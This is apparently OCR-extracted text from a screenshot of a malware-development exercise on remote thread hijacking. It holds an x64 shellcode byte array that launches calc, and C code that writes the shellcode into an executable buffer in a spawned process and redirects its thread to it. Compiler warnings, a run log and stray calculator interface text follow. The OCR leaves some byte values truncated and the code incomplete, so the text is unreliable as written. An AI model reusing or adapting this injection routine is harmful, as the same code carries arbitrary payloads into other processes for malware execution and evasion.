 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xF
0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xF
0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x4
0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
wmain() {
HANDLE hProcess = NULL;
HANDLE hThread = NULL;
DWORD dProcessId, dThreadId = 0;
LPVOID lpRemoteBuffer = NULL;
CONTEXT lpThreadContext;
if (!CreateDummyProcess(&hProcess, &hThread, &dProcessId, &dThreadId)) {
wprintf("Failed to Create Dummy Process %d\n");
return -1;
}
wprintf(L"Created Process: %d\n", dProcessId);
// Allocate Remote Buffer in Dummy Process
lpRemoteBuffer = VirtualAllocEx(hProcess, 0, sizeof(Payload), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (lpRemoteBuffer == NULL) {
wprintf(L"Failed to Allocate Remote Buffer %d\n", GetLastError());
return -1;
}
// Copy x65 Calc Shellcode to Remote Buffer
if (!WriteProcessMemory(hProcess, lpRemoteBuffer, Payload, sizeof(Payload), NULL)) {
wprintf(L"Failed to Copy Shellcode to Remote Buffer %d\n", GetLastError());
return -1;
}
// Get Thread Context
if (!GetThreadContext(hThread, &lpThreadContext)) {
wprintf(L"Failed to Get Thread Context %d\n", GetLastError());
return -1;
}
lpThreadContext.Rip = lpRemoteBuffer;
if (!SetThreadContext(hThread, &lpThreadContext)) {
wprintf(L"Failed to Set Thread Context %d\n", GetLastError());
return -1;
}
ResumeThread(hThread);
WaitForSingleObject(hThread, INFINITE);
getchar();
return 0;
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
M /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Remote_Thread_Hijacking
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Remote_Thread_Hijacking
$ make
gcc -o run main.c -municode
main.c: In function 'wmain':
main.c:43:10: warning: implicit declaration of function 'CreateDummyProcess'; did you mean 'CreateProcess'? [-Wimplicit-function-declaratio
]
43 | if (!CreateDummyProcess(&hProcess, &hThread, &dProcessId, &dThreadId)) {
| ^~~~~~~~~~~~~~~~~~
| CreateProcess
main.c:44:17: warning: passing argument 1 of 'wprintf' from incompatible pointer type [-Wincompatible-pointer-types]
44 | wprintf("Failed to Create Dummy Process %d\n");
| ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| |
| char *
In file included from main.c:1:
C:/msys64/ucrt64/include/stdio.h:1273:52: note: expected 'const wchar_t * restrict' {aka 'const short unsigned int * restrict'} but argument
is of type 'char *'
1273 | int __cdecl wprintf(const wchar_t * __restrict__ _Format,...)
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~^~~~~~~
main.c:69:25: warning: assignment to 'DWORD64' {aka 'long long unsigned int'} from 'LPVOID' {aka 'void *'} makes integer from pointer withou
t a cast [-Wint-conversion]
69 | lpThreadContext.Rip = lpRemoteBuffer;
| ^
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Remote_Thread_Hijacking
$ ./run.exe
Created Process: 1872